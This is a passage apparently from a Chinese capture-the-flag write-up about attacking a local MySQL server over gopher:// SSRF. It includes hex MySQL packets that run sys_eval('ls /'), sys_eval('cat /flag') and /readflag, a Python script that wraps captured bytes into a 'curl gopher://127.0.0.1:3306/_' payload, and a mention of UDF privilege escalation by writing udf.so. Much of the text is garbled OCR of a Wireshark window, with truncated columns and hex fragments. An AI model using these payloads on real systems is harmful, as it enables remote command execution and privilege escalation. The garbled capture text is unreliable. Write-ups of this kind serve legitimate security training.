 通过 wireshark 抓取 mysql 流量来构造 gopher 数据包
cp.stream eq 0
Wireshark · 追踪 TCP 流 (tcp.stream eq 0) · mysql.pcapng
Time Sou
1 0.000000 127
2 0.000044 127
3 0.000082 127
4 0.000277 127
5 0.000474 127
6 0.000542 127
7 0.000581 127
8 0.000688 127
9 0.000762 127
10 0.002065 127
11 0.002105 127
12 0.002267 127
13 0.002327 127
14 9.550295 127
=65495 L
=0 Ack=1
=1 Win=6
ersion=10
=96 Win=
ck=194 Wi
Ack=107 W
Ack=231 W
Ack=188 W
302e31
210000000373656c65637420404076657273696f6e5f636f6d6d656e74206c696d69742031
180000000353454c454354207379735f6576616c28276c73202f2729
1d0000000353454c454354207379735f6576616c2827636174202f666c61672729
1d0000000353454c454354207379735f6576616c28272f72656164666c61672729
0100000001
rame 6: 259 bytes on wi
thernet II, Src: 00:00:
nternet Protocol Versic
ransmission Control Prc
ySQL Protocol
00 00 00 00 00 00 0
00 f5 d5 13 40 00 4
00 01 85 fe 0c ea b
02 00 fe e9 00 00 0
c9 f7 bd 00 00 01 8
00 00 00 00 00 00 0
mysql.pcapng
配置：Defau
127.0.0.1:34302 → 127.0.0.1:3306 (329 byt
Show data as 原始数据
流 0
查找:
查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help
数据放到 data.bin 中通过脚本构造：
Python
1 def result(s):
2 a=[s[i:i+2] for i in range(0,len(s),2)]
3 return "curl gopher://127.0.0.1:3306/_%" + "%".join(a)
4
5 f = open('data.bin', 'r')
6 s = f.read()
7 print(result(s))
数据库中没找到 flag，然后尝试写 webshell 无果
通过数据库查询或者查看配置文件可知 secure_file_priv=/usr/lib/mysql/plugin/
看到这里想到了 udf 提权，继续通过 gopher 协议进行写入 udf.so 进行 udf 提权